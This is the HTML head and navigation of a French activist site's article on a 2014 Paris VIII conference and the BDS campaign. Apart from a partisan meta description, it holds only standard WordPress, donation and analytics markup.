

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/
body_size: 27632
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png" href="/favicon.png" />
<link rel="stylesheet" type="text/css" media="all" href="https://indigenes-republique.fr/wp-content/themes/indigene/style.css" />
<link rel="pingback" href="https://indigenes-republique.fr/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>« Avoir 20 ans en Israël », l&#039;offensive de l’État sioniste contre la campagne BDS | Indigènes de la République</title>
	<link rel="canonical" href="https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="« Avoir 20 ans en Israël », l&#039;offensive de l’État sioniste contre la campagne BDS | Indigènes de la République" />
	<meta property="og:description" content="Le vendredi 14 mars 2014, l&#039;UEJF – Union des étudiants juifs de France – organisait à l&#039;université Paris-VIII Saint-Denis une conférence ayant pour thème « Avoir 20 ans en Israël » avec une dizaine d&#039;étudiants israéliens appartenant à l&#039;association « WhatIsRael », directement subventionnée par l’Etat d’Israël pour contrer le succès croissant de la campagne BDS – Boycott, Désinvestissement, Sanctions au nom de laquelle des colloques se tiennent annuellement à l&#039;université Paris VIII, tel que l&#039;Israël Apartheid Week, et dans de nombreuses facs françaises.  La réaction spontanée des étudiants et des militants de diverses organisations (le Parti des Indigènes de la République, Sud étudiant, le collectif Palestine Paris8, Femmes en lutte du 93, le NPA, etc) consistant à demander fermement l&#039;annulation de cet événement était attendue par l&#039;UEJF, et la propagande victimaire qu&#039;ils ont ensuite mis en place est exactement ce qu&#039;ils souhaitaient récolter de leur venue à savoir un incident, grâce auquel ils pourraient crier à l&#039;antisémitisme, accusation permettant d&#039;éluder les arguments politiques !" />
	<meta property="og:url" content="https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/" />
	<meta property="og:site_name" content="Indigènes de la République" />
	<meta property="article:publisher" content="https://www.facebook.com/PartiIndigenes2/" />
	<meta property="article:published_time" content="2014-03-30T10:44:44+00:00" />
	<meta property="article:modified_time" content="2025-07-04T10:22:18+00:00" />
	<meta property="og:image" content="http://indigenes-republique.fr/wp-content/uploads/2014/03/paris-8.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="898" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@PartiIndigenes" />
	<meta name="twitter:site" content="@PartiIndigenes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://indigenes-republique.fr/#organization","name":"Indig\u00e8nes de la R\u00e9publique","url":"https://indigenes-republique.fr/","sameAs":["https://www.facebook.com/PartiIndigenes2/","https://www.instagram.com/parti_des_indigenes/","https://www.youtube.com/user/indigenestv","https://twitter.com/PartiIndigenes"],"logo":{"@type":"ImageObject","@id":"https://indigenes-republique.fr/#logo","inLanguage":"fr-FR","url":"http://indigenes-republique.fr/wp-content/uploads/2017/12/LOG.jpg","contentUrl":"http://indigenes-republique.fr/wp-content/uploads/2017/12/LOG.jpg","width":614,"height":960,"caption":"Indig\u00e8nes de la R\u00e9publique"},"image":{"@id":"https://indigenes-republique.fr/#logo"}},{"@type":"WebSite","@id":"https://indigenes-republique.fr/#website","url":"https://indigenes-republique.fr/","name":"Indig\u00e8nes de la R\u00e9publique","description":"Le PIR est avenir!","publisher":{"@id":"https://indigenes-republique.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indigenes-republique.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/#primaryimage","inLanguage":"fr-FR","url":"https://indigenes-republique.fr/wp-content/uploads/2014/03/paris-8.jpg","contentUrl":"https://indigenes-republique.fr/wp-content/uploads/2014/03/paris-8.jpg","width":1600,"height":898},{"@type":"WebPage","@id":"https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/#webpage","url":"https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/","name":"\u00ab Avoir 20 ans en Isra\u00ebl \u00bb, l'offensive de l\u2019\u00c9tat sioniste contre la campagne BDS | Indig\u00e8nes de la R\u00e9publique","isPartOf":{"@id":"https://indigenes-republique.fr/#website"},"primaryImageOfPage":{"@id":"https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/#primaryimage"},"datePublished":"2014-03-30T10:44:44+00:00","dateModified":"2025-07-04T10:22:18+00:00","breadcrumb":{"@id":"https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/"]}]},{"@type":"BreadcrumbList","@id":"https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://indigenes-republique.fr/"},{"@type":"ListItem","position":2,"name":"\u00ab Avoir 20 ans en Isra\u00ebl \u00bb, l&rsquo;offensive de l\u2019\u00c9tat sioniste contre la campagne BDS"}]},{"@type":"Article","@id":"https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/#article","isPartOf":{"@id":"https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/#webpage"},"author":{"@id":"https://indigenes-republique.fr/#/schema/person/9a454861d79092e6183b3adc8994f52e"},"headline":"\u00ab Avoir 20 ans en Isra\u00ebl \u00bb, l&rsquo;offensive de l\u2019\u00c9tat sioniste contre la campagne BDS","datePublished":"2014-03-30T10:44:44+00:00","dateModified":"2025-07-04T10:22:18+00:00","mainEntityOfPage":{"@id":"https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/#webpage"},"wordCount":2337,"publisher":{"@id":"https://indigenes-republique.fr/#organization"},"image":{"@id":"https://indigenes-republique.fr/avoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2/#primaryimage"},"thumbnailUrl":"https://indigenes-republique.fr/wp-content/uploads/2014/03/paris-8.jpg","articleSection":["Actualit\u00e9s","Archives","Selim Nadi","Soliman"],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://indigenes-republique.fr/#/schema/person/9a454861d79092e6183b3adc8994f52e","name":"PIR","image":{"@type":"ImageObject","@id":"https://indigenes-republique.fr/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/98f68f9d493f4ac66a5fcf8741315466?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/98f68f9d493f4ac66a5fcf8741315466?s=96&d=mm&r=g","caption":"PIR"},"url":"https://indigenes-republique.fr/author/mehdi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indigenes-republique.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://indigenes-republique.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://indigenes-republique.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://indigenes-republique.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://indigenes-republique.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://indigenes-republique.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://indigenes-republique.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='document-gallery-css'  href='https://indigenes-republique.fr/wp-content/plugins/document-gallery/assets/css/style.min.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='somdn-style-css'  href='https://indigenes-republique.fr/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css'  href='https://indigenes-republique.fr/wp-content/plugins/give/assets/dist/css/give.css?ver=2.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css'  href='https://indigenes-republique.fr/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css'  href='https://indigenes-republique.fr/wp-content/themes/twentyten/blocks.css?ver=20181218' type='text/css' media='all' />
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='https://indigenes-republique.fr/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=42.1' type='text/css' media='all' />
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://indigenes-republique.fr/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#f6c810","button_7_button_hover":"#c5a00d","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/indigenes-republique.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.8' id='cookie-law-info-js'></script>
<script type='text/javascript' id='give-stripe-js-js-extra'>
/* <![CDATA[ */
var give_stripe_vars = {"zero_based_currency":"","zero_based_currencies_list":["JPY","KRW","CLP","ISK","BIF","DJF","GNF","KHR","KPW","LAK","LKR","MGA","MZN","VUV"],"sitename":"","checkoutBtnTitle":"Donner","publishable_key":"pk_live_51ML7ogIuaYaVGHuHkfVhg86ie1OHTvdZqFCpLWQIhkAanhO15LSZWMO4nYJyOKZASLVtVIeRRQNlngjpBpwydh6C00z8pKCYMJ","checkout_image":"","checkout_address":"","checkout_processing_text":"Don en cours de traitement...","give_version":"2.23.2","cc_fields_format":"multi","card_number_placeholder_text":"Num\u00e9ro de la carte","card_cvc_placeholder_text":"CVC","donate_button_text":"Donnez maintenant","element_font_styles":{"cssSrc":false},"element_base_styles":{"color":"#32325D","fontWeight":500,"fontSize":"16px","fontSmoothing":"antialiased","::placeholder":{"color":"#222222"},":-webkit-autofill":{"color":"#e39f48"}},"element_complete_styles":{},"element_empty_styles":{},"element_invalid_styles":{},"float_labels":"","base_country":"FR","preferred_locale":"fr"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=2.23.2' id='give-stripe-js-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/give/assets/dist/js/give-stripe.js?ver=2.23.2' id='give-stripe-onpage-js-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='give-js-extra'>
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/indigenes-republique.fr\/wp-admin\/admin-ajax.php","checkout_nonce":"7581277b26","currency":"EUR","currency_sign":"\u20ac","currency_pos":"before","thousands_separator":".","decimal_separator":",","no_gateway":"Veuillez s\u00e9lectionner votre mode de paiement.","bad_minimum":"Le montant du don minimum pour ce formulaire est de","bad_maximum":"Le montant maximum du don personnalis\u00e9 pour ce formulaire est","general_loading":"Chargement\u2026","purchase_loading":"Veuillez patienter\u2026","textForOverlayScreen":"<h3>En cours...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"2.23.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Veuillez s\u00e9lectionner un moyen de paiement.","give_first":"Veuillez saisir votre pr\u00e9nom.","give_last":"Veuillez saisir votre nom.","give_email":"Veuillez saisir une adresse de messagerie valide.","give_user_login":"Identifiant ou adresse de messagerie non valide.","give_user_pass":"Saisir un mot de passe.","give_user_pass_confirm":"Confirmer le mot de passe.","give_agree_to_terms":"Vous devez \u00eatre d\u2019accord avec les termes et conditions."},"confirm_email_sent_message":"Veuillez v\u00e9rifier votre e-mail et cliquer sur le lien pour acc\u00e9der \u00e0 votre historique complet de dons.","ajax_vars":{"ajaxurl":"https:\/\/indigenes-republique.fr\/wp-admin\/admin-ajax.php","ajaxNonce":"8d846f7f52","loading":"En cours de chargement","select_option":"Veuillez s\u00e9lectionner une option","default_gateway":"stripe","permalinks":"1","number_decimals":2},"cookie_hash":"4d9b760b292eb03cd1e5caa7b21ba05d","session_nonce_cookie_name":"wp-give_session_reset_nonce_4d9b760b292eb03cd1e5caa7b21ba05d","session_cookie_name":"wp-give_session_4d9b760b292eb03cd1e5caa7b21ba05d","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/indigenes-republique.fr\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type='text/javascript' id='give-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2022-11-17 23:17:53+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Dismiss this notice.":["Supprimer ce message."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/give/assets/dist/js/give.js?ver=66dd85b7d7527a57' id='give-js'></script>
<link rel="https://api.w.org/" href="https://indigenes-republique.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://indigenes-republique.fr/wp-json/wp/v2/posts/58010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indigenes-republique.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://indigenes-republique.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 6.1.2" />
<link rel='shortlink' href='https://indigenes-republique.fr/?p=58010' />
<link rel="alternate" type="application/json+oembed" href="https://indigenes-republique.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findigenes-republique.fr%2Favoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indigenes-republique.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findigenes-republique.fr%2Favoir-20-ans-en-israel-loffensive-de-letat-sioniste-contre-la-campagne-bds-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.119.0" /><!-- HFCM by 99 Robots - Snippet # 1: GA4 -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P5FRB3PL7J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P5FRB3PL7J');
</script>
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript"><!--
function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
//-->
</script>
<!-- Enter your scripts here --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><meta name="generator" content="Give v2.23.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #3d3d3b; background-image: url("https://indigenes-republique.fr/wp-content/uploads/2022/01/FondPIR.jpg"); background-position: left top; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://indigenes-republique.fr/wp-content/uploads/2017/12/cropped-cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://indigenes-republique.fr/wp-content/uploads/2017/12/cropped-cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://indigenes-republique.fr/wp-content/uploads/2017/12/cropped-cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://indigenes-republique.fr/wp-content/uploads/2017/12/cropped-cropped-index-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-58010 single-format-standard custom-background wp-custom-logo theme-twentyten vcwb woocommerce-no-js">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://indigenes-republique.fr/" title="Indigènes de la République" rel="home">Indigènes de la République</a>
					</span>
				</div>
				<div id="site-description">Le PIR est avenir!</div>

										<a href="/"><img src="https://indigenes-republique.fr/wp-content/uploads/2013/09/bandeaupir6.png" width="1000" height="198" alt="" /></a>
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-menu-principal" class="menu"><li id="menu-item-25749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25749"><a href="https://indigenes-republique.fr/le-p-i-r/que-voulons-nous/">Le P.I.R.</a>
<ul class="sub-menu">
	<li id="menu-item-63461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63461"><a href="https://indigenes-republique.fr/le-p-i-r/que-voulons-nous/">Qui sommes-nous?</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25747"><a href="https://indigenes-republique.fr/le-p-i-r/nos-principes/">Nos principes</a></li>
